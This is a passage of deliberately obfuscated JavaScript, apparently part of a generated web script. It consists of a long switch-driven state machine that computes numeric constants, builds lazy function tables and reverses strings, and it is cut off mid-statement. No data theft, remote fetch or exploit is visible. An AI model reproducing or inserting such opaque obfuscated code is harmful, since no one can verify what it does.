ZS:{K1=YV*WM+sK+wd*DV;kh=Qc+WM*DV-wd-HM;C2=Z9*Qc+dK-LU;S9=pD;Z3=gv+Qc*xQ*LU*dK;An=YV+wd+LU*DV+HM;ZT=LU*DV-wd-WM*xQ;XE=xQ+DV*YV-WM*Z9;q3=sK+Qc+WM*DV+YV;}break;case FY:{VI=DV*wd+Z9-sK+YV;Vn=Qc+gv+DV*Z9-sK;Sz=HM*LU*WM+DV+Qc;jE=HM*xQ*sK-WM+Z9;S9=Lp;wr=xQ+Qc*wd*HM;S1=dK*Qc*xQ*gv-DV;}break;case CX:{J3=LU*DV+Qc-gv;Xh=HM*Qc*dK+WM-xQ;g0=sK+DV*WM+gv+Qc;Mn=DV*gv+Qc-Z9-dK;I1=Z9-dK+DV*gv;r1=Z9*DV-xQ+HM+YV;S9=mw;}break;case tS:{Yb=Qc*HM+wd*YV*sK;T4=Qc*wd*HM-Z9+gv;cE=Z9*dK*DV-HM-xQ;xW=Z9*DV+gv-YV;Bn=DV*YV+xQ+Z9*wd;jr=sK+YV*DV+LU+Qc;S9+=mY;}break;case d5:{Cn=DV*LU-Qc*sK-YV;S9=nB;Wf=Qc*gv*YV-sK*Z9;Fn=Z9+xQ+Qc*sK+DV;EW=YV-sK*WM+DV*HM;pn=Qc*Z9+LU*wd*sK;KE=Qc*sK-gv-HM+wd;tg=Qc+HM*sK*Z9+xQ;}break;case GO:{S9=Qw;p3=HM*dK-Qc+DV*Z9;t4=Qc*LU-dK+HM-YV;Fr=Qc+HM-LU+gv*DV;UT=xQ*YV+Z9*DV+LU;}break;case VD:{S9-=Sm;dW=YV+xQ*DV+Z9+wd;Qf=xQ-Z9+Qc+sK*DV;kb=sK+dK+gv*DV;S4=gv*wd*Z9*LU-DV;P0=LU*DV-Qc-gv;Mg=sK*wd+gv*DV+Z9;U0=YV*xQ*Qc*dK-gv;vE=Z9+YV*Qc-sK+wd;}break;case Il:{IT=xQ*Qc*dK*gv-HM;S9=CX;ss=HM-WM+xQ*DV;fg=Qc*WM*YV-Z9;H4=gv*sK*LU-Z9+xQ;m2=LU-xQ*gv+DV*sK;}break;case hD:{vW=DV*LU+xQ-Qc+Z9;QI=HM*gv*dK+xQ+DV;Y3=HM*dK*Z9+xQ+LU;Xz=DV*LU-WM+Z9-dK;xn=HM*YV*LU+gv-Z9;xb=Z9+DV*gv+LU+wd;S9=FD;j2=Z9+HM*xQ*dK*WM;}break;case Ol:{TE=Z9+DV*LU+gv*Qc;H3=sK*DV+xQ-Qc+wd;jI=LU*wd*dK*Z9*WM;V4=Z9*wd*Qc-HM;f0=sK*Qc+DV*YV+LU;S9-=v7;S2=DV*sK-HM-dK;}break;case TG:{bg=gv*DV+wd-xQ;v3=DV*LU-xQ+Qc+wd;cj=Z9-xQ-gv+sK*Qc;hg=DV*Z9-Qc+WM+gv;Ab=DV*wd+Qc*xQ+WM;jh=wd+HM*DV-sK-Z9;S9-=Wp;}break;case zX:{rT=wd-dK+xQ*DV-LU;FE=LU*YV*Qc+gv-wd;S9-=w6;b3=gv*LU*WM*xQ+YV;Sh=sK+wd*xQ*Qc-dK;}break;case Ul:{Us=DV*xQ+wd+WM+sK;Xs=HM+DV*gv-xQ*Z9;C0=WM*DV-wd-HM-dK;pf=LU*DV+YV+wd;Hh=DV*sK+WM*HM-YV;r0=wd+sK+HM*Z9*YV;EL=LU-xQ-dK+sK*DV;S9+=Kw;Pg=sK*DV+YV-dK+gv;}break;case pB:{lr=Z9+WM+HM*sK*dK;K0=YV*Z9*xQ-WM*wd;S9-=O6;M0=gv+wd*sK*WM-xQ;V2=sK+xQ*DV-WM*wd;qz=Qc-xQ+Z9+HM*WM;GT=sK+HM*Z9-gv+WM;}break;case z8:{wn=LU*Qc+xQ*HM+gv;S9-=Np;zW=LU-Z9-wd+WM*DV;sW=HM*pz-lW-wn+zW;pT=dK*WM-Qc+DV*HM;G2=Qc*Z9-HM-YV-gv;Nz=DV*LU-YV+gv+Qc;}break;case FB:{V3=YV+xQ+wd+gv*sK;PW=Qc+Z9+sK-wd;Lj=Z9+HM+LU*xQ+YV;VT=LU+Z9+gv*YV;J0=gv+sK*xQ-YV-wd;S9=J8;r4=WM*wd+HM*xQ;}break;case xY:{S9=TG;NE=xQ+wd*dK+WM*DV;m3=gv+xQ*sK*Z9+DV;Rr=gv*WM*dK*LU+xQ;A3=YV+HM*gv*Z9+sK;lj=sK+WM*DV+YV-xQ;}break;case GA:{OI=YV*DV-Qc-HM;Oz=sK+Qc-YV+DV*WM;D4=xQ*DV+LU+Z9-gv;k4=wd*sK-Qc+DV*Z9;dE=xQ*sK*HM+YV+gv;S9+=gB;}break;case FD:{YT=DV*xQ-Z9+YV*LU;k0=LU*WM*HM+wd*xQ;s2=HM-gv+xQ*Qc+wd;Og=DV*Z9-LU*gv*sK;S9=Tw;Yf=LU*Qc+DV*WM+gv;}break;case fl:{df=gv*HM*Z9+DV+WM;D0=WM*DV-LU+sK+YV;Nn=Qc*wd+YV+gv*DV;kr=Z9*xQ*WM*wd+LU;F1=sK*Z9+gv*dK*DV;Rz=dK*HM*Qc+gv*DV;BI=YV*WM+wd*Z9*HM;LI=Qc+Z9+sK*gv*xQ;S9=X8;}break;case fw:{lI=Z9*sK*gv-YV-dK;Q4=sK*WM*wd*gv-YV;c2=wd*xQ*sK+DV;ZW=dK*WM*LU*sK;zb=wd+Qc+Z9*LU+WM;m4=xQ*HM*Z9-YV-gv;xs=Qc+Z9+wd*sK*xQ;JL=LU*dK+DV;S9+=UA;}break;case R7:{l4=Qc*Z9*wd+LU;S9+=BA;Jg=Z9+HM*DV-Qc+dK;NT=DV+xQ*Z9*LU-YV;E4=Z9+gv+sK*HM+Qc;L2=dK-YV+Z9*HM*gv;hn=DV+xQ-wd+YV*Z9;mj=Qc+DV-WM+gv-wd;}break;case qB:{Ob=LU+YV*gv-dK-sK;Hj=WM-Z9+HM+xQ*wd;S9+=Ep;sg=WM*wd+LU-gv;Dg=WM*xQ-Z9+gv;c3=YV*WM+Z9-dK-LU;cg=dK+YV*LU+HM-Z9;}break;case DB:{DE=sK*DV+xQ*gv+dK;w4=dK+HM-DV+sK*Qc;sE=gv*DV-LU-xQ-HM;U4=sK*HM-WM+xQ+DV;S9+=qZ;}break;case xG:{rL=wd-HM+Z9+gv*Qc;gE=HM*YV+Qc*xQ+gv;Tf=dK-WM+sK+gv*Qc;lT=WM*Z9*YV+LU;S9-=Qp;X4=YV*DV+HM-sK-Qc;qg=HM+DV*LU+gv+Qc;mf=HM+gv*Qc-wd;}break;case LD:{f3=gv*DV+LU+Z9-dK;Gj=gv+DV*WM+xQ+Z9;S9+=hl;jg=YV*xQ*HM*WM;Es=Qc+HM+DV*gv+WM;}break;case rl:{I2=WM*sK+HM+DV*gv;In=wd+sK+DV*xQ+Qc;A2=Z9*wd*HM+gv*LU;Lf=LU*Z9+DV*xQ-sK;EE=Qc+DV*LU+YV;ng=wd*HM+Qc+DV*Z9;S9+=FO;}break;case ZX:{w3=HM+Z9*wd-sK-xQ;Zz=dK+sK*gv+wd;n2=gv*Z9-dK-wd*LU;S9=Kl;Hb=YV-sK-dK+xQ*WM;z4=LU*Z9-xQ-WM*YV;Oh=xQ*sK+LU*dK;E0=sK*YV+wd-xQ;Cg=HM+WM+xQ*gv-wd;}break;case VZ:{S9+=Up;Y1=YV+wd+HM*Qc-DV;kT=HM-LU*gv+DV*sK;Gn=gv-sK+WM*DV;bE=sK+LU*Qc+HM-xQ;dg=YV-xQ+Qc*Z9*wd;Qz=Z9*DV+gv-WM*xQ;rr=sK*gv*wd*LU+HM;}break;case rm:{sI=wd*Qc+LU+DV*gv;dz=Qc*HM+WM*DV+Z9;Xj=YV*Qc*LU-WM+wd;N0=HM+gv-Z9+DV*xQ;G1=DV*HM-WM*dK-LU;S9=S6;ZE=wd+DV*gv+WM-Z9;Mh=Z9+sK*DV+xQ-gv;}break;case G5:{S9-=Wp;if(M2(Ps,L4.length)){do{BT()[L4[Ps]]=ZI(tf(Ps,WM))?function(){return xg.apply(this,[Dw,arguments]);}:function(){var lE=L4[Ps];return function(m0,rj,L1,MI){var CW=nr.apply(null,[m0,VM,L1,ZI(ZI(dK))]);BT()[lE]=function(){return CW;};return CW;};}();++Ps;}while(M2(Ps,L4.length));}}break;case Tw:{p1=WM*DV-sK+wd*dK;gj=DV*WM-Qc+YV+gv;O2=DV*LU-Qc-wd-gv;Qh=p1-gj+Er-cg+HM+O2;Cf=YV*sK*Qc-wd-WM;nf=WM+DV*LU+Qc;P2=xQ*DV-YV*wd-Z9;S9=J6;}break;case IA:{gf=YV*LU*xQ-wd+dK;AE=HM*Z9-sK+wd;S9-=vp;C3=xQ*YV*LU-gv+sK;Er=xQ*Qc-Z9*LU+HM;mW=sK+Z9-gv+HM*LU;bI=HM+xQ*YV*gv;}break;case Uw:{tj=Z9-HM+sK*WM*xQ;X2=HM*YV*wd+xQ*Qc;zs=Qc*gv+HM*wd+Z9;Is=WM*gv*Z9-LU-xQ;cf=Qc+xQ*HM*sK*YV;Ks=YV+sK*DV+LU-Qc;S9=GO;Tr=Qc*dK*wd*LU-gv;}break;case zO:{S9=Nw;Zn=Z9+dK+sK*DV-LU;Ms=DV*gv+xQ+Qc-wd;Js=wd*DV-Z9*xQ-YV;K4=gv-YV-HM+DV*sK;}break;case CS:{wf=HM*wd-sK+DV;S9+=Al;Br=sK*gv*HM-xQ*LU;Az=dK*Qc*sK*wd+HM;M1=LU*DV+xQ-HM;cs=LU+DV+sK+wd-YV;Ys=HM*LU*xQ+DV-Z9;}break;case Nw:{vf=DV*dK-sK+LU*HM;l3=HM*Qc+DV+sK*wd;L0=Z9*DV-dK-sK*xQ;Wj=LU-WM+YV+Qc*HM;zn=YV*HM*WM*dK-sK;JW=WM*Z9+sK+DV+YV;S9=xG;}break;case LB:{xj=DV*xQ+YV+LU*wd;Bj=WM*DV-YV-xQ*Z9;zg=WM*sK+wd+DV*LU;Q0=DV*Z9+YV+dK;fh=Z9*wd+HM*Qc-DV;rh=HM+Z9+LU*wd*Qc;fI=LU*DV-dK+gv+Z9;Mr=WM*DV*dK-sK+YV;S9+=sZ;}break;case Yw:{WE=WM+sK+DV*gv+LU;DI=HM*DV+WM-wd*gv;Sj=sK*Qc*YV-xQ-DV;zI=xQ*Z9*HM+dK-DV;S9-=V8;wh=Z9*dK-LU+WM*DV;qI=HM+sK*DV+WM-YV;Eb=DV*WM-gv*xQ+wd;}break;case fm:{Hn=DV*sK+HM+Qc*gv;I3=DV*HM-Qc-wd-Z9;QT=gv*DV+Z9+dK;Kr=HM*dK*DV-wd-LU;S9=Z7;C4=sK-xQ+DV*YV*dK;FW=DV*sK-dK+Qc;YI=LU*DV+sK*gv*xQ;}break;case JX:{Fb=wd*Z9*WM*HM-DV;kW=sK*Z9*HM+dK+wd;nI=HM+DV*LU+sK*xQ;fL=dK+WM*DV+xQ*LU;S9=v5;R0=gv+Z9+Qc*HM-dK;}break;case xS:{AI=Z9*DV-WM+gv;Jj=gv*LU+xQ*YV*Z9;Z1=sK+LU*xQ*YV*HM;S9-=A5;vn=DV-xQ+YV*sK*Qc;U1=DV+Z9+HM*YV-dK;}break;case l7:{qh=Z9+YV-sK+LU*HM;D2=xQ+sK*LU-Z9*wd;l0=gv*WM*wd+sK-LU;j3=gv*YV-xQ+Qc*wd;S9=H8;pz=YV+Z9*sK;Gz=xQ*DV-WM+wd-dK;}break;case j5:{gr=Qc*gv+wd*LU;TL=DV+LU+Qc+gv*sK;Ah=Qc*LU*YV*dK-sK;Uj=WM*DV-gv+LU*xQ;Lr=wd*DV*YV-sK-xQ;s4=DV+YV*gv+wd*Qc;S9=Y7;}break;case Zl:{S9+=OB;g1=WM+gv*Z9+sK*DV;OE=DV*WM+xQ+sK+Qc;DW=YV+HM-dK+DV*WM;Lb=Z9*Qc*wd+dK-DV;w2=dK*xQ*wd*Z9*sK;K2=sK*DV-Z9-wd-YV;Gf=WM+Qc*dK*LU*wd;lh=wd*dK-LU+HM*DV;}break;case MS:{S9-=rS;while(M2(l2,Gh.length)){VE()[Gh[l2]]=ZI(tf(l2,Jk))?function(){return xg.apply(this,[Ep,arguments]);}:function(){var hb=Gh[l2];return function(vb,kf,Qj){var fE=hL(Pz,kf,Qj);VE()[hb]=function(){return fE;};return fE;};}();++l2;}}break;case Am:{g3=gv*HM-dK+Z9*DV;fW=HM*DV+LU-Qc-Z9;Dh=Z9*DV-gv-wd*xQ;Ef=Qc*sK*YV*dK-xQ;S9=nX;UE=gv*dK*HM+DV*Z9;}break;case xw:{BW=wd+xQ-WM+DV*sK;Xb=sK*LU*HM+DV-dK;Rb=WM+dK+gv*xQ*HM;Y2=dK*Z9*HM*WM+gv;P1=DV*xQ-YV+Z9*gv;S9+=BS;}break;case nX:{S9=M8;Dr=WM*LU*sK-dK-Z9;WW=DV+gv*Qc+YV*xQ;On=dK+WM*gv*Qc-sK;Xr=xQ+gv*YV*sK*LU;O3=DV*LU-xQ*HM+dK;En=dK+DV*YV-gv-wd;vj=Z9+dK+YV*DV;}break;case gw:{fr=Z9*HM*wd+sK;j4=Z9+YV*HM*WM;cn=Qc+wd*DV+xQ-sK;S9+=B5;R3=wd*YV*Qc*gv+Z9;qb=WM*xQ+DV*sK;}break;case lX:{Zf=LU*DV-dK-sK*HM;S9+=BA;xE=HM+Z9+wd*sK*LU;KI=Z9+DV+xQ-YV+dK;vz=xQ*DV-LU*gv-wd;}break;case Z7:{Ub=YV*HM*Qc-wd*sK;X0=dK+YV+DV*HM-Qc;As=WM*HM*Z9+DV*wd;S9=EB;Gr=LU+HM*Qc+xQ+dK;kj=dK*wd*LU*Qc+DV;Yg=gv*sK*xQ*WM-wd;gW=Qc*YV*WM-sK-DV;wg=wd-xQ+sK+DV*Z9;}break;case kD:{Nf=dK-LU+DV*wd*gv;rb=WM*DV-YV-Qc-Z9;S9+=GA;cz=Qc*Z9-sK*xQ-HM;Jf=LU*sK+DV+gv*Qc;Mb=xQ*DV-Z9+Qc;Ng=sK+Qc+LU*DV+YV;}break;case B7:{v4=wd*DV-dK+HM*Qc;D3=dK+xQ+HM*LU*wd;fT=Z9+wd*YV*DV+LU;zj=sK+gv*xQ*dK*HM;S9+=Sw;}break;case Y8:{Fh=Z9*YV*Qc-WM;tr=sK+Z9*YV*HM;k2=DV+WM+Z9;cr=HM*xQ*WM-gv*wd;br=LU+Z9*DV+WM;gb=xQ+DV*LU+sK*Z9;K3=DV*sK+HM*wd;S9=F8;xr=gv*dK*Z9*LU*YV;}break;case rw:{c1=Qc*sK*wd-YV-dK;S9=Y;QE=DV*Z9-YV+WM*HM;Vz=Z9*Qc-LU-xQ*WM;Yj=Z9*WM*HM+xQ+wd;J4=DV*YV+Z9-dK;wz=WM+xQ*Qc-gv*YV;}break;case Gm:{mh=Z9+WM*xQ*Qc+YV;B3=sK*xQ+Z9*LU*gv;S9=FY;Of=Z9*gv*WM*YV+dK;Q3=WM*DV+Z9*LU+HM;W4=Qc+Z9*HM*YV+WM;Dn=HM*gv+Qc*xQ*wd;RT=wd+YV+sK*gv*HM;Q1=HM*LU*Z9-wd*DV;}break;case VG:{OW=LU*DV+Z9-dK;zL=dK*DV*gv-LU+Z9;S9=fm;bf=YV+WM+sK*Qc-dK;Z2=Z9*DV-WM*dK;jL=dK-LU-YV+Z9*DV;wb=WM*LU+DV*Z9+dK;Rg=Z9*wd-xQ+sK*DV;}break;case M8:{S9+=P;nT=HM+xQ*Qc*wd-DV;hW=wd+DV*LU-YV+xQ;Sf=HM*DV-YV-Z9-xQ;js=LU*DV+Qc-HM*Z9;}break;case pD:{S9+=JD;CI=xQ*LU*Qc+sK+YV;H1=Qc+DV*wd*xQ+gv;l1=xQ+Qc*LU+wd+Z9;B1=wd*WM*Qc-HM*dK;WT=HM+LU+Qc*Z9+gv;Sr=sK*Qc+WM-gv;gL=DV*gv+LU+Qc-sK;}break;case mw:{rg=Z9*xQ*YV*WM+LU;EI=LU*WM+YV*Z9*Qc;S9=Cw;AW=YV+WM+wd+DV*gv;Rn=Z9*HM*xQ-YV*LU;th=HM+LU+gv*Qc*xQ;}break;case SS:{S9+=Um;bj=xQ+DV*gv+Z9-WM;jT=wd+LU*DV+xQ*Z9;B0=Qc+WM*Z9*sK+HM;qT=gv+DV*sK+wd*Z9;B2=xQ+DV*wd-YV;}break;case Y:{Q2=DV*YV-xQ-gv+Qc;ST=Qc*xQ-LU+DV*sK;ks=WM-dK+sK*HM*xQ;S9=bA;XW=wd+Qc+LU*Z9*HM;Ug=Z9+LU*wd*WM*sK;A0=Z9*Qc-wd-WM*sK;t3=gv*LU+WM*DV;}break;case Xw:{d4=DV*LU+gv+sK+Qc;Oj=sK+YV*WM+Z9*DV;Xf=Z9+DV*sK+wd*gv;pI=gv+HM*Z9*wd-sK;MT=Qc*WM+wd+YV-HM;S9=pB;JI=HM+YV*Qc-LU-sK;}break;case zp:{j1=gv*Z9*wd+LU-xQ;A1=LU+Qc+wd+DV*Z9;S9+=FZ;dn=DV*sK+Z9-LU+Qc;Tj=gv*HM+dK+LU*DV;rE=j1+A1-dn+Tj;}break;case Dl:{nj=gv*wd*sK*Z9-YV;Cs=xQ+DV*gv-Qc-wd;nL=sK+Qc+DV*WM-dK;sj=HM*gv*YV*WM-sK;n4=LU*gv*YV*Z9+dK;b0=Qc*gv*dK*xQ-WM;S9=GG;}break;case J6:{q2=Z9+Qc+DV*wd;dr=LU+DV*WM+sK-HM;Vr=LU*dK+sK*DV+gv;S9=rA;Bz=xQ*Z9*HM*dK+DV;cb=WM*Z9*gv;Hr=gv*Qc-YV+Z9-dK;MW=xQ+DV*Z9+HM*gv;}break;case fp:{Ff=DV*LU+sK*gv-YV;Yn=HM*DV-wd*YV-Qc;Nj=cj-Qv+dT+fI+Ds+pz;GE=sK+gv*Qc+WM*HM;S9=DD;}break;case X:{Eg=gv*HM*Z9+xQ+wd;S9-=cB;Yh=wd-WM+sK*Qc+DV;Tb=wd+sK+YV*Qc*gv;xh=HM*WM+Z9+DV+wd;}break;case Zw:{Ch=LU+YV*DV+HM-Qc;Fj=Qc*Z9-dK+sK-xQ;S9+=Yw;RI=Qc*sK+xQ*gv*HM;hj=sK+gv*HM*LU+YV;Cb=YV*DV+wd+Z9+WM;dj=HM*Qc*dK+WM-YV;}break;case xB:{SI=WM*wd-dK+DV+Z9;z0=xQ-dK+Z9*gv+DV;JE=dK*Z9+DV+sK+gv;Cj=gv-Z9+DV*wd-Qc;Th=dK*DV*xQ-HM+LU;r3=LU*Qc*xQ;S9-=ZY;Lh=Qc*HM+wd+WM+YV;}break;case Kl:{ff=LU+HM-xQ+Z9+YV;S9=RS;jW=sK*YV*dK+Z9-gv;IW=Qc*wd+HM-xQ;T2=xQ-wd+YV*sK;Mf=wd+xQ*WM+gv*sK;}break;case f8:{sr=Z9*wd*LU+YV*WM;pE=xQ*wd*gv+WM+DV;Rh=Qc*dK+HM+LU+DV;Bf=dK-xQ+WM*Z9+DV;tT=gv*Qc-YV-HM;kg=gv*LU+HM+DV+sK;S9+=ZY;Hf=HM+Z9+Qc+YV+DV;HI=HM+Qc+WM+DV+sK;}break;case Ew:{S9=O5;Uf=DV+Qc*HM-gv+xQ;cT=Z9*dK*DV-YV+xQ;Db=dK+DV*WM-LU*gv;z2=Qc+DV+Z9*sK-wd;nh=DV*HM-dK-YV*Qc;GI=DV+HM*YV-Z9+LU;zr=LU*DV-Z9-gv*xQ;Jn=WM*gv+wd*Qc*Z9;}break;case Qw:{S9+=Z7;nb=HM*Qc+gv*Z9-LU;H0=LU*DV-xQ+YV*WM;Jr=LU+YV+Z9*sK*HM;JT=Z9*DV-gv-sK-Qc;Kb=WM+LU*YV+DV*sK;}break;case ww:{SE=Qc+YV*DV-Z9-xQ;S9=O;rf=DV*dK*LU+wd-gv;rW=DV*WM-sK*Qc-Z9;mz=dK+sK+gv*Qc*xQ;Mz=HM*Qc+xQ*YV+Z9;vT=dK*wd+DV*YV-Z9;}break;case O:{S9+=wS;VW=gv*DV-YV+Qc+LU;tI=gv-wd+Qc*xQ*LU;g2=DV*wd+gv*xQ*dK;gs=wd+sK+Z9*Qc+gv;If=Qc+gv+Z9*WM*HM;Kj=dK-gv+DV*Z9-WM;wE=DV-YV+Z9*Qc-LU;Zr=dK-xQ*sK+DV*Z9;}break;case QS:{Ib=WM*DV+wd+YV*HM;Sg=DV*YV*wd+LU+HM;Y0=DV*WM+HM*Z9+dK;Qs=dK-gv+LU*DV-WM;V1=sK*dK*DV+xQ-Z9;ms=xQ*sK*dK*gv+DV;S9=X7;}break;case I8:{var Nb=HV[E];R4.El=RH(x7,[Nb]);while(M2(R4.El.length,QI))R4.El+=R4.El;S9=fY;}break;case Rw:{Z4=LU*WM+Z9+DV+sK;S9=zO;rs=DV*Z9+sK-HM*gv;X3=HM*wd*gv*sK+Z9;jn=xQ+WM*HM*Z9+sK;S0=gv*LU+DV+Qc*HM;mr=HM-dK+DV*Z9+sK;}break;case tX:{R2=Qc+DV*HM-Z9*WM;S9+=MZ;mg=HM*DV-wd-LU*Qc;sT=Qc*LU+xQ-gv*Z9;p2=DV+Qc+wd-LU-HM;}break;case v5:{Bb=Qc-xQ+gv*DV-YV;S9=Dl;q4=DV*Z9-wd+gv;Wr=DV-HM+WM*Z9*sK;TI=LU*xQ-WM+Z9*DV;nn=DV*YV*wd-Qc+dK;zf=DV*WM-dK+Qc-xQ;}break;case D6:{C1=DV*sK-gv*LU-wd;kE=DV+WM+sK+Qc*HM;HT=wd+HM*sK*Z9-WM;RE=dK*LU*YV*Qc;cI=sK+wd*Z9*xQ*LU;S9-=qp;hE=Qc+DV*xQ+YV+gv;}break;case tp:{Qb=LU+WM*Z9*HM;Aj=YV*WM*Z9-gv-Qc;Sn=HM*LU-gv*Z9+DV;dT=DV+Z9*YV-sK+LU;II=WM+YV*DV+HM;S9=xS;nW=Z9*DV-wd+WM+HM;}break;case cD:{S9=nY;x2=Z9*sK*gv-wd;FL=DV*gv+LU*sK*YV;R1=WM*LU+DV*sK;Wb=DV+Qc*HM-wd*WM;}break;case Sl:{pg=LU+DV*xQ-wd+gv;S9=fX;qn=DV*HM-LU-YV*sK;hI=LU*DV-YV+gv*HM;KT=Qc*LU-wd-HM+sK;Ts=xQ-sK+Qc*WM*gv;gh=Z9*gv*YV*xQ-dK;}break;case PZ:{A4=WM*LU+gv+Qc*dK;qW=HM+Z9*gv+xQ-wd;Os=LU+Z9*WM+xQ*wd;Df=HM*YV+wd-xQ+dK;sf=HM+wd*sK*YV;S9=zl;Tn=LU+wd*HM+Qc*dK;}break;case zl:{S9+=Tp;UW=Qc-wd-sK+LU*xQ;WI=dK+gv+WM*YV*xQ;Bh=sK*WM+Qc-Z9+xQ;vr=YV+LU+Z9*WM+dK;w0=wd*Qc-xQ-dK+WM;Vb=wd*WM-Qc+sK*HM;}break;case Y7:{z3=DV*wd*gv*dK-Qc;S9-=g8;k3=sK+HM*YV*gv*WM;f2=Qc*gv+sK+Z9;Ih=Z9*wd*xQ*YV-Qc;}break;case RA:{S9-=Y7;Zj=sK*WM*HM+xQ+dK;Tg=Qc*sK*YV+WM-gv;d0=WM*Qc+DV+Z9*HM;v0=DV-dK+HM*LU-Z9;bW=DV+Z9+WM*sK*wd;nE=WM-gv+HM*Qc;}break;case vD:{cW=dK+YV*DV+xQ;L3=sK-LU+HM+Z9*DV;V0=Qc*WM+gv*DV;Or=Qc-Z9+DV*WM+YV;sn=LU*DV+sK-HM*YV;S9-=l7;Ej=V0+Vb+Or-sn+G0;}break;case tY:{db=HM*DV;N4=Z9*HM+LU-WM-YV;ws=YV*xQ*Qc+WM;WL=Z9*sK*WM-HM*dK;S9=hD;}break;case tD:{Un=LU*DV+gv*Qc+WM;qE=wd*Qc+Z9*DV;pb=Z9*sK*wd*gv+xQ;PE=WM*YV+DV*xQ+LU;S9=X;G0=LU+YV*sK*HM-DV;w1=DV+xQ*wd+sK+YV;}break;case lG:{qs=wd+YV*LU+DV*Z9;CE=DV*Z9*dK-Qc-YV;Bs=LU+DV*gv+WM+xQ;Lg=sK*wd*xQ*LU+WM;S9+=t8;W2=WM+HM*Qc+xQ*wd;b1=DV*Z9+YV+sK+Qc;}break;case S6:{DT=LU*DV+Qc+gv*wd;c4=Z9+DV*dK*LU-Qc;Pr=WM*YV+Qc*HM+gv;NI=Qc+DV*xQ+YV;Uz=DV-HM+Qc*sK+YV;Zb=Qc*LU+gv+dK+WM;S9=LB;}break;case Lp:{pW=sK*Z9+YV+Qc*WM;ME=sK*WM*HM*wd+YV;gI=dK+wd*WM+LU*Qc;m1=sK*gv*WM*YV-dK;S9-=mO;UI=HM-YV+WM*gv*LU;F2=Z9*LU*gv;}break;case nO:{Wh=HM*WM*sK+YV*Qc;Pn=Qc*dK*xQ+sK*DV;S9=JX;rn=gv*HM+DV*sK-dK;N3=wd+gv+DV*xQ+dK;}break;case vA:{W0=WM+Qc*sK-YV+DV;Pj=Z9+LU*dK*xQ+DV;x1=wd*xQ*sK*WM-dK;S9+=fB;Ur=wd*gv-YV+DV+Qc;NW=Z9+HM*xQ+DV-LU;}break;case JO:{S9-=RX;KW=WM*DV+LU*YV+xQ;vh=HM*dK*Qc*YV;Uh=LU*DV+sK+HM*gv;LT=dK*LU+DV-YV+gv;I4=gv+HM+wd+DV-LU;kn=xQ*Z9-Qc+WM*DV;}break;case fX:{S9=ww;T1=LU*WM+Qc*Z9-xQ;B4=DV*wd*YV+Qc;Pb=LU*gv-dK+DV*sK;J2=gv+xQ*DV-LU;wj=WM*Qc*YV-wd*HM;b4=xQ*sK+Qc*WM*YV;}break;case vZ:{Ar=HM+gv+Z9-YV*xQ;S9=qB;XT=HM-dK-gv+xQ*sK;Rs=xQ*wd+gv+sK*YV;qj=Z9+YV+HM-gv+xQ;I0=Z9+WM-HM+wd*YV;}break;case kY:{Qn=YV-Z9+gv*DV+WM;GW=LU*Qc-gv-YV-dK;Hg=DV*sK-WM+LU*YV;S5G=xQ*dK+HM+DV*gv;w6G=LU*WM+gv+DV*sK;gZG=DV*gv-WM;S9=RA;}break;case RB:{HpG=Qc*HM+YV+DV*gv;ISG=WM-xQ+DV*YV;kZG=DV*YV+gv*sK+Qc;PlG=DV*xQ+HM*LU+YV;W8G=xQ*HM+DV*Z9*dK;S9-=nS;}break;case X8:{NwG=wd*DV+gv+WM+LU;OSG=gv*Z9+sK*DV;H5G=sK*DV-Qc*xQ-gv;r7G=sK*DV+YV*WM-dK;xSG=DV*YV-sK+Z9-WM;Ds=DV*YV+WM-xQ+Z9;LpG=gv*DV+LU+HM*WM;S9-=RB;FlG=sK*HM+YV+gv*DV;}break;case Cw:{kDG=Z9*DV+xQ+YV+gv;Z6G=wd*Qc*WM+DV-sK;FOG=WM*DV+xQ*sK*gv;HAG=gv+Z9*sK*HM-LU;HOG=sK*DV+WM-wd+Qc;n5G=Z9+gv*DV-sK;WlG=gv*DV-WM-wd*dK;S9=g6;}break;case OS:{OF=DV*LU-WM-HM-wd;VBG=WM*dK*DV+YV*gv;rF=DV*wd*gv-WM*sK;XOG=sK*DV-HM-LU-wd;vBG=xQ+gv+Qc*sK+Z9;sSG=xQ*Qc+sK*HM-dK;PAG=sK*DV-Z9-gv*HM;S9+=cA;SAG=Z9+LU+sK*DV-HM;}break;case Qm:{d8G=Qc*wd+DV*sK-LU;S9-=WD;PxG=WM-LU+Z9+DV*dK;XAG=HM+DV*LU-YV*sK;hz=sK-Qc+dK+DV*HM;mZG=DV*Z9-wd-HM*YV;nXG=DV*dK-HM+Qc*sK;}break;case DD:{DGG=YV*Qc+DV*dK*gv;G7G=DV+HM*xQ*WM+gv;wpG=DV*sK-HM+Qc-dK;PXG=YV*Qc*HM+xQ-WM;Hz=dK*Qc*LU-gv+WM;mwG=YV+gv*DV-Qc;vxG=xQ+Z9+DV*YV;SGG=wd+WM*Z9*HM+DV;S9=RG;}break;case p7:{b8G=gv+Z9*HM*xQ-WM;YwG=WM+DV*HM-LU-dK;slG=DV*YV-Z9-xQ-dK;x6G=HM+YV+DV*LU-Z9;ZJ=sK+xQ*dK*WM*Z9;S9=VZ;}break;case JA:{EGG=gv*DV-xQ+Z9-wd;GOG=LU+wd+Z9*Qc-sK;f5G=wd*LU*Qc+DV-sK;V8G=YV*Qc*sK-Z9;S9+=PZ;}break;case RS:{NZG=wd+WM-YV+Z9+HM;SpG=sK+gv+wd+Qc-xQ;LXG=YV-Qc+HM*LU+gv;S9=IA;TBG=dK+HM*gv+YV-LU;spG=LU*YV+wd+HM+gv;kSG=LU*dK-sK+HM*Z9;}break;case F8:{bSG=sK*YV*Qc-HM*dK;S9-=LY;D6G=HM*dK+LU+DV;A5G=Z9*DV+Qc+gv*LU;l7G=Qc-HM+Z9*DV-wd;MxG=Qc*xQ*gv-sK;Z7G=HM*Qc+WM-xQ-YV;xwG=Z9+YV*sK+gv*DV;}break;case mO:{Z9=wd*WM-sK+gv;LU=wd*dK*xQ+gv-WM;DV=sK*gv-YV+Z9*LU;wSG=YV*dK*DV+sK*gv;Pz=+[];S9+=p5;HM=wd-dK+Z9;Qc=gv*dK*sK-LU;ElG=Z9+xQ*Qc-LU*HM;}break;case kS:{dK=+ ! ![];S9+=lO;wd=dK+dK;YV=dK+wd;xQ=dK+YV;gv=wd-dK+xQ;WM=YV+gv-wd;sK=gv*wd+xQ-WM;}break;case x7:{S9+=X6;var zDG=HV[E];var OOG=VSG([],[]);for(var KXG=tf(zDG.length,dK);gxG(KXG,Pz);KXG--){OOG+=zDG[KXG];}return OOG;}break;case 